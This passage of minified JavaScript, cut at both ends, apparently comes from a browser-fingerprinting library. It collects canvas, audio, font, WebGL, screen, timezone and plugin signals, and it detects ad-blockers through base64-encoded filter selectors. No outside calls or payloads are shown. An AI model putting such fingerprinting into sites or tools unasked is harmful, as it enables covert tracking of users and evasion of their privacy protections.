t=0,r=n.length;t<r;++t)if(n[t]===e)return!0;return!1}(o,n)})),s=l(u(a,(function(t){return function(n,e){var t=l(new Promise((function(t){var r=Date.now();c(n.bind(null,e),(function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var o=Date.now()-r;if(!n[0])return t((function(){return{error:n[1],duration:o}}));var i=n[1];if(F(i))return t((function(){return{value:i,duration:o}}));t((function(){return new Promise((function(n){var e=Date.now();c(i,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var i=o+Date.now()-e;if(!t[0])return n({error:t[1],duration:i});n({value:t[1],duration:i})}))}))}))}))})));return function(){return t.then((function(n){return n()}))}}(n[t],e)}),i));return function(){return t(this,void 0,void 0,(function(){var n,e,t,o;return r(this,(function(r){switch(r.label){case 0:return[4,s];case 1:return[4,u(r.sent(),(function(n){return l(n())}),i)];case 2:return n=r.sent(),[4,Promise.all(n)];case 3:for(e=r.sent(),t={},o=0;o<a.length;++o)t[a[o]]=e[o];return[2,t]}}))}))}}function G(){var n=window,e=navigator;return m(["MSCSSMatrix"in n,"msSetImmediate"in n,"msIndexedDB"in n,"msMaxTouchPoints"in e,"msPointerEnabled"in e])>=4}function I(){var n=window,e=navigator;return m(["msWriteProfilerMark"in n,"MSStream"in n,"msLaunchUri"in e,"msSaveBlob"in e])>=3&&!G()}function Y(){var n=window,e=navigator;return m(["webkitPersistentStorage"in e,"webkitTemporaryStorage"in e,0===e.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in n,"BatteryManager"in n,"webkitMediaStream"in n,"webkitSpeechGrammar"in n])>=5}function j(){var n=window,e=navigator;return m(["ApplePayError"in n,"CSSPrimitiveValue"in n,"Counter"in n,0===e.vendor.indexOf("Apple"),"getStorageUpdates"in e,"WebKitMediaKeys"in n])>=4}function X(){var n=window,e=n.HTMLElement,t=n.Document;return m(["safari"in n,!("ongestureend"in n),!("TouchEvent"in n),!("orientation"in n),e&&!("autocapitalize"in e.prototype),t&&"pointerLockElement"in t.prototype])>=4}function C(){var n,e=window;return n=e.print,!!/^function\s.*?\{\s*\[native code]\s*}$/.test(String(n))&&m(["[object WebPageNamespace]"===String(e.browser),"MicrodataExtractor"in e])>=1}function P(){var n,e,t=window;return m(["buildID"in navigator,"MozAppearance"in(null!==(e=null===(n=document.documentElement)||void 0===n?void 0:n.style)&&void 0!==e?e:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function E(){var n=window,e=navigator,t=n.CSS,r=n.HTMLButtonElement;return m([!("getStorageUpdates"in e),r&&"popover"in r.prototype,"CSSCounterStyleRule"in n,t.supports("font-size-adjust: ex-height 0.5"),t.supports("text-transform: full-width")])>=4}function H(){var n=document;return n.fullscreenElement||n.msFullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement||null}function A(){var n=Y(),e=P(),t=window,r=navigator,o="connection";return n?m([!("SharedWorker"in t),r[o]&&"ontypechange"in r[o],!("sinkId"in new window.Audio)])>=2:!!e&&m(["onorientationchange"in t,"orientation"in t,/android/i.test(navigator.appVersion)])>=2}function N(){var n=window,e=n.OfflineAudioContext||n.webkitOfflineAudioContext;if(!e)return-2;if(j()&&!X()&&!function(){var n=window;return m(["DOMRectList"in n,"RTCPeerConnectionIceEvent"in n,"SVGGeometryElement"in n,"ontransitioncancel"in n])>=3}())return-1;var t=new e(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var i=function(n){var e=3,t=500,r=500,o=5e3,i=function(){};return[new Promise((function(c,u){var s=!1,d=0,f=0;n.oncomplete=function(n){return c(n.renderedBuffer)};var m=function(){setTimeout((function(){return u(J("timeout"))}),Math.min(r,f+o-Date.now()))},v=function(){try{var r=n.startRendering();switch(a(r)&&l(r),n.state){case"running":f=Date.now(),s&&m();break;case"suspended":document.hidden||d++,s&&d>=e?u(J("suspended")):setTimeout(v,t)}}catch(o){u(o)}};v(),i=function(){s||(s=!0,f>0&&m())}})),i]}(t),c=i[0],u=i[1],s=l(c.then((function(n){return function(n){for(var e=0,t=0;t<n.length;++t)e+=Math.abs(n[t]);return e}(n.getChannelData(0).subarray(4500))}),(function(n){if("timeout"===n.name||"suspended"===n.name)return-3;throw n})));return function(){return u(),s}}function J(n){var e=new Error(n);return e.name=n,e}function T(n,e,o){var a,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,i(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(n,r){var o=!1,i=function(){o=!0,n()};l.onload=i,l.onerror=function(n){o=!0,r(n)};var a=l.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",e&&"srcdoc"in l?l.srcdoc=e:l.src="about:blank",t.body.appendChild(l);var c=function(){var n,e;o||("complete"===(null===(e=null===(n=l.contentWindow)||void 0===n?void 0:n.document)||void 0===e?void 0:e.readyState)?i():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(a=l.contentWindow)||void 0===a?void 0:a.document)||void 0===c?void 0:c.body)?[3,8]:[4,i(o)];case 7:return r.sent(),[3,6];case 8:return[4,n(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function D(n){for(var e=function(n){for(var e,t,r="Unexpected syntax '".concat(n,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(n),i=o[1]||void 0,a={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(n,e){a[n]=a[n]||[],a[n].push(e)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(e=d[4])&&void 0!==e?e:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[i,a]}(n),t=e[0],r=e[1],o=document.createElement(null!=t?t:"div"),i=0,a=Object.keys(r);i<a.length;i++){var c=a[i],u=r[c].join(" ");"style"===c?_(o.style,u):o.setAttribute(c,u)}return o}function _(n,e){for(var t=0,r=e.split(";");t<r.length;t++){var o=r[t],i=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(i){var a=i[1],c=i[2],u=i[4];n.setProperty(a,c,u||"")}}}var z=["monospace","sans-serif","serif"],B=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function O(n){var e,t,r,o=!1,i=function(){var n=document.createElement("canvas");return n.width=1,n.height=1,[n,n.getContext("2d")]}(),a=i[0],c=i[1];return!function(n,e){return!(!e||!n.toDataURL)}(a,c)?t=r="unsupported":(o=function(n){return n.rect(0,0,10,10),n.rect(2,2,6,6),!n.isPointInPath(5,5,"evenodd")}(c),n?t=r="skipped":(e=function(n,e){!function(n,e){n.width=240,n.height=60,e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(100,1,62,20),e.fillStyle="#069",e.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));e.fillText(t,2,15),e.fillStyle="rgba(102, 204, 0, 0.2)",e.font="18pt Arial",e.fillText(t,4,45)}(n,e);var t=U(n),r=U(n);if(t!==r)return["unstable","unstable"];return function(n,e){n.width=122,n.height=110,e.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],i=o[0],a=o[1],c=o[2];e.fillStyle=i,e.beginPath(),e.arc(a,c,40,0,2*Math.PI,!0),e.closePath(),e.fill()}e.fillStyle="#f9c",e.arc(60,60,60,0,2*Math.PI,!0),e.arc(60,60,20,0,2*Math.PI,!0),e.fill("evenodd")}(n,e),[U(n),t]}(a,c),t=e[0],r=e[1])),{winding:o,geometry:t,text:r}}function U(n){return n.toDataURL()}function Q(){var n=screen,e=function(n){return f(s(n),null)},t=[e(n.width),e(n.height)];return t.sort().reverse(),t}var K,q;function $(){var n=this;return function(){if(void 0===q){var n=function(){var e=nn();en(e)?q=setTimeout(n,2500):(K=e,q=void 0)};n()}}(),function(){return t(n,void 0,void 0,(function(){var n;return r(this,(function(e){switch(e.label){case 0:return en(n=nn())?K?[2,o([],K,!0)]:H()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:e.sent(),n=nn(),e.label=2;case 2:return en(n)||(K=n),[2,n]}var t}))}))}}function nn(){var n=screen;return[f(d(n.availTop),null),f(d(n.width)-d(n.availWidth)-f(d(n.availLeft),0),null),f(d(n.height)-d(n.availHeight)-f(d(n.availTop),0),null),f(d(n.availLeft),null)]}function en(n){for(var e=0;e<4;++e)if(n[e])return!1;return!0}function tn(n){var e;return t(this,void 0,void 0,(function(){var t,o,a,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),a=new Array(n.length),c={},rn(o),s=0;s<n.length;++s)"DIALOG"===(u=D(n[s])).tagName&&u.show(),rn(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),a[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,i(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<n.length;++s)a[s].offsetParent||(c[n[s]]=!0)}finally{null===(e=o.parentNode)||void 0===e||e.removeChild(o)}return[2,c]}}))}))}function rn(n){n.style.setProperty("visibility","hidden","important"),n.style.setProperty("display","block","important")}function on(n){return matchMedia("(inverted-colors: ".concat(n,")")).matches}function an(n){return matchMedia("(forced-colors: ".concat(n,")")).matches}function cn(n){return matchMedia("(prefers-contrast: ".concat(n,")")).matches}function un(n){return matchMedia("(prefers-reduced-motion: ".concat(n,")")).matches}function ln(n){return matchMedia("(prefers-reduced-transparency: ".concat(n,")")).matches}function sn(n){return matchMedia("(dynamic-range: ".concat(n,")")).matches}var dn=Math,fn=function(){return 0};var mn={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var vn=function(){for(var n=window;;){var e=n.parent;if(!e||e===n)return!1;try{if(e.location.origin!==n.location.origin)return!0}catch(t){if(t instanceof Error&&"SecurityError"===t.name)return!0;throw t}n=e}};var hn=new Set([10752,2849,2884,2885,2886,2928,2929,2930,2931,2932,2960,2961,2962,2963,2964,2965,2966,2967,2968,2978,3024,3042,3088,3089,3106,3107,32773,32777,32777,32823,32824,32936,32937,32938,32939,32968,32969,32970,32971,3317,33170,3333,3379,3386,33901,33902,34016,34024,34076,3408,3410,3411,3412,3413,3414,3415,34467,34816,34817,34818,34819,34877,34921,34930,35660,35661,35724,35738,35739,36003,36004,36005,36347,36348,36349,37440,37441,37443,7936,7937,7938]),pn=new Set([34047,35723,36063,34852,34853,34854,34229,36392,36795,38449]),bn=["FRAGMENT_SHADER","VERTEX_SHADER"],yn=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"],gn="WEBGL_debug_renderer_info";function wn(n){if(n.webgl)return n.webgl.context;var e,t=document.createElement("canvas");t.addEventListener("webglCreateContextError",(function(){return e=void 0}));for(var r=0,o=["webgl","experimental-webgl"];r<o.length;r++){var i=o[r];try{e=t.getContext(i)}catch(a){}if(e)break}return n.webgl={context:e},e}function Ln(n,e,t){var r=n.getShaderPrecisionFormat(n[e],n[t]);return r?[r.rangeMin,r.rangeMax,r.precision]:[]}function kn(n){return Object.keys(n.__proto__).filter(Vn)}function Vn(n){return"string"==typeof n&&!n.match(/[^A-Z0-9_x]/)}function Sn(){return P()}function Wn(n){return"function"==typeof n.getParameter}var Zn={fonts:function(){var n=this;return T((function(e,o){var i=o.document;return t(n,void 0,void 0,(function(){var n,e,t,o,a,c,u,l,s,d,f;return r(this,(function(r){for((n=i.body).style.fontSize="48px",(e=i.createElement("div")).style.setProperty("visibility","hidden","important"),t={},o={},a=function(n){var t=i.createElement("span"),r=t.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=n,t.textContent="mmMwWLliI0O&1",e.appendChild(t),t},c=function(n,e){return a("'".concat(n,"',").concat(e))},u=function(){for(var n={},e=function(e){n[e]=z.map((function(n){return c(e,n)}))},t=0,r=B;t<r.length;t++){e(r[t])}return n},l=function(n){return z.some((function(e,r){return n[r].offsetWidth!==t[e]||n[r].offsetHeight!==o[e]}))},s=function(){return z.map(a)}(),d=u(),n.appendChild(e),f=0;f<z.length;f++)t[z[f]]=s[f].offsetWidth,o[z[f]]=s[f].offsetHeight;return[2,B.filter((function(n){return l(d[n])}))]}))}))}))},domBlockers:function(n){var e=(void 0===n?{}:n).debug;return t(this,void 0,void 0,(function(){var n,t,o,i,a;return r(this,(function(r){switch(r.label){case 0:return j()||A()?(c=atob,n={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'[title="ALIENBOLA" i]',c("I0JveC1CYW5uZXItYWRz")],abpvn:[".quangcao","#mobileCatfish",c("LmNsb3NlLWFkcw=="),'[id^="bn_bottom_fixed_"]',"#pmadv"],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:[".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil",'[data-cypress="soft-push-notification-modal"]'],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2NhbXBhaWduLWJhbm5lcg=="),c("I0FkLUNvbnRlbnQ=")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),"#widget-quan",c("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"),c("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],adGuardFrench:["#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv",c("LmFkc19iYW4=")],adGuardGerman:['aside[data-portal-id="leaderboard"]'],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),"#psyduckpockeball"],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",".cnt-publi"],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:[".yb-floorad",c("LndpZGdldF9wb19hZHNfd2lkZ2V0"),c("LnRyYWZmaWNqdW5reS1hZA=="),".textad_headline",c("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],easyListChina:[c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box",".cfa_popup"],easyListCookie:[".ezmob-footer",".cc-CookieWarning","[data-cookie-number]",c("LmF3LWNvb2tpZS1iYW5uZXI="),".sygnal24-gdpr-modal-wrap"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",c("LnNwb25zb3JsaW5rZ3J1ZW4="),c("I3dlcmJ1bmdza3k="),c("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),c("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#ac-lre-player",".navigate-to-top","#subscribe_popup",".newsletter_holder","#back-top"],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:["#FollowUs","#meteored_share","#social_follow",".article-sharer",".community__social-desc"],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container","#cookies-policy-sticky","#stickyCookieBar"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"),'a[href^="/url/"]'],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(n),[4,tn((a=[]).concat.apply(a,t.map((function(e){return n[e]}))))]):[2,void 0];case 1:return o=r.sent(),e&&function(n,e){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(n);r<o.length;r++){var i=o[r];t+="\n".concat(i,":");for(var a=0,c=n[i];a<c.length;a++){var u=c[a];t+="\n  ".concat(e[u]?"ðŸš«":"âž¡ï¸"," ").concat(u)}}console.log("".concat(t,"\n```"))}(n,o),(i=t.filter((function(e){var t=n[e];return m(t.map((function(n){return o[n]})))>.6*t.length}))).sort(),[2,i]}var c}))}))},fontPreferences:function(){return function(n,e){void 0===e&&(e=4e3);return T((function(t,r){var i=r.document,a=i.body,c=a.style;c.width="".concat(e,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",Y()?a.style.zoom="".concat(1/r.devicePixelRatio):j()&&(a.style.zoom="reset");var u=i.createElement("div");return u.textContent=o([],Array(e/20<<0),!0).map((function(){return"word"})).join(" "),a.appendChild(u),n(i,a)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(n,e){for(var t={},r={},o=0,i=Object.keys(mn);o<i.length;o++){var a=i[o],c=mn[a],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,f=n.createElement("span");f.textContent=d,f.style.whiteSpace="nowrap";for(var m=0,v=Object.keys(l);m<v.length;m++){var h=v[m],p=l[h];void 0!==p&&(f.style[h]=p)}t[a]=f,e.append(n.createElement("br"),f)}for(var b=0,y=Object.keys(mn);b<y.length;b++){r[a=y[b]]=t[a].getBoundingClientRect().width}return r}))},audio:function(){return j()&&E()&&C()?-4:N()},screenFrame:function(){var n=this;if(j()&&E()&&C())return function(){return Promise.resolve(void 0)};var e=$();return function(){return t(n,void 0,void 0,(function(){var n,t;return r(this,(function(r){switch(r.label){case 0:return[4,e()];case 1:return n=r.sent(),[2,[(t=function(n){return null===n?null:v(n,10)})(n[0]),t(n[1]),t(n[2]),t(n[3])]]}}))}))}},canvas:function(){return O(j()&&E()&&C())},osCpu:function(){return navigator.oscpu},languages:function(){var n,e=navigator,t=[],r=e.language||e.userLanguage||e.browserLanguage||e.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(e.languages))Y()&&m([!("MediaSettingsRange"in(n=window)),"RTCEncodedAudioFrame"in n,""+n.Intl=="[object Intl]",""+n.Reflect=="[object Reflect]"])>=3||t.push(e.languages);else if("string"==typeof e.languages){var o=e.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return f(d(navigator.deviceMemory),void 0)},screenResolution:function(){if(!(j()&&E()&&C()))return Q()},hardwareConcurrency:function(){return f(s(navigator.hardwareConcurrency),void 0)},timezone:function(){var n,e=null===(n=window.Intl)||void 0===n?void 0:n.DateTimeFormat;if(e){var t=(new e).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(d(new Date(r,0,1).getTimezoneOffset()),d(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(o)},sessionStorage:function(){try{return!!window.sessionStorage}catch(n){return!0}},localStorage:function(){try{return!!window.localStorage}catch(n){return!0}},indexedDB:function(){if(!G()&&!I())try{return!!window.indexedDB}catch(n){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var n=navigator.platform;return"MacIntel"===n&&j()&&!X()?function(){if("iPad"===navigator.platform)return!0;var n=screen,e=n.width/n.height;return m(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,e>.65&&e<1.53])>=2}()?"iPad":"iPhone":n},plugins:function(){var n=navigator.plugins;if(n){for(var e=[],t=0;t<n.length;++t){var r=n[t];if(r){for(var o=[],i=0;i<r.length;++i){var a=r[i];o.push({type:a.type,suffixes:a.suffixes})}e.push({name:r.name,description:r.description,mimeTypes:o})}}return e}},touchSupport:function(){var n,e=navigator,t=0;void 0!==e.maxTouchPoints?t=s(e.maxTouchPoints):void 0!==e.msMaxTouchPoints&&(t=e.msMaxTouchPoints);try{document.createEvent("TouchEvent"),n=!0}catch(r){n=!1}return{maxTouchPoints:t,touchEvent:n,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var n=[],e=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];e<t.length;e++){var r=t[e],o=window[r];o&&"object"==typeof o&&n.push(r)}return 